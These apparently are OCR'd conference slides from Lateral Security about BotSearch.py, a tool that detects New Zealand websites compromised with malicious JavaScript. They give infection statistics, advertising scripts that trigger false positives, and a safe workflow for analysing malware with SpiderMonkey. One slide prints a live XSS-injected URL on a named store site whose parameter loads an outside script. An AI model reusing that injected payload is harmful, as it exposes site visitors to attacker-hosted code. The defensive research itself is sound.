	- –Seen live first and last seen
	- Search terms found on live site



# BotSearch.py Output



### BotSearch.py Output - <sup>2</sup>



### BotSearch.py Statistics

- First .govt.nz site found in two daysInformed CCIP to get it fixed
- Total Sites in DB: 1211
- Total Infected Sites Seen: 50
- Current Infected Sites: 31
- Infected Sites Flagged By GSB: 8



## Search Engine Caches

- Previously infected URLs still in Google cache
	- 13 out of  $54 = 24\%$
- Previously infected URLs still in Yahoo cache

**LATERAL** 

**SECURITY** 

4 out of  $35 = 11\%$ 

### **XSS Injects To Search Engines**

### **XSS Injected URLs - Stats**

Total Infected Through Google: 19 / 446 Total Infected Through Yahgoo: 427 / 446 Current Live: 16 Total Seen Live: 25

### **XSS Injected URLs - Currently Live**

http://www.mwpress.co.nz/store/EmailtoFriendForm.asp?idProduct=139& description=New+Zealand+Threatened+Plants+Poster%3Cscript+src%3Dhttp%3A%2F %2Fwww.adwbnr.com%2Fb.js%3E%3C%2Fscript%3E+\$15.00 ----- Poster<script src=http://www.adwbnr.com/b.js></script> \$15.00 More info at htt http://www.mwpress.co.nz/store/EmailtoFriendForm.asp?idProduct=240&



# XSS Of Popular Sites



# BotSearch.py TODOs

- • Increase signatures of malicious **JavaScript** 
	- Capture more iframe and obfuscation attacks
- Create a script to automatically report sites to Google Safe Browser

**LATERA** 

• Potentially use a honeyclient for detection

### BotSearch.py Issues

- • Issues With Current Mechanism
	- – Relies on search engines so has a time lag (approx one week)
	- – Can only detect simple JavaScript injection
		- Injects such as malicious image files are much harder to spot

**LATERAL** 

– High false positive rate due to advert placements

### Sample Ad JavaScript

### • Advert 1

 document.write(unescape("%3Cscript src='" + gaJsHost <sup>+</sup> "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));

### • Advert 2

 document.write('<SCR');document.write('IPT SRC="' + apnadserver <sup>+</sup>'/jserver' + apntarget +  $\dots$  + " $>$ '); document.write('</SCR');document.write('IPT>');

### • Advert 3

```

_rsCL='<scr'+'ipt language="JavaScript" 
type="text/javascript" src="'+_rsND+'v51.js"><\/scr'+'ipt>';
document.write(_rsCL);LATERAL SECURITY
```
### Other Areas To Investigate

- Obtaining and inserting information from other organisations:
	- Google
	- MS
	- AV vendors
- Talk to the honeyclient / honeyspiderprojects and VUW guys
- These guys are all working in the same area using different techniques

**LATERAL** SECURITY

### Analysing Web-Based **Malware**

- How to analyse JavaScript malwaresafely?
	- First tip, don't use your browser
	- Second tip, definitely don't use Internet Explorer on Windows
- My Setup:
	- – Firefox inside a Linux VM (revert after each session)
		- User Agent Switcher
	- **Wget**
	- **Spidermonkey**



## Analysis Process

- Confirm compromise using either a VM, or wget and searching source
- Get script source using wget
- Analyse script with text editor
- Use Spidermonkey to remove any obfuscation



# Spidermonkey

- SpiderMonkey is Mozilla's JavaScript engine written in C
- It is used in various Mozilla products, including Firefox
- Allows you to run JavaScript from a command line, outside a web browser



### Spidermonkey Examples

- From command line:
	- \$ js
	- js> print('hello, world');
	- –hello, world
	- js> quit();
- Using file:
	- –\$ js -f hello.js
	- hello, world





### Spidermonkey Recap

- Can create location element
	- May need location.href to decode in some instances
- Use of argruments.callee may mean you cannot change any malicious functions
- Can override any Javascript functions
	- $-$  Eval and alert are useful to override
- Can create document object
	- $-$  Can create a document.write function

### Summary

- BotSearch.py will be available from:
	- http://www.lateralsecurity.com/downloads.html
- I'm interested in feedback or suggestions to improve detection
	- –nick@lateralsecurity.com
- Everyone here uses No-Script right?

**LATERAL**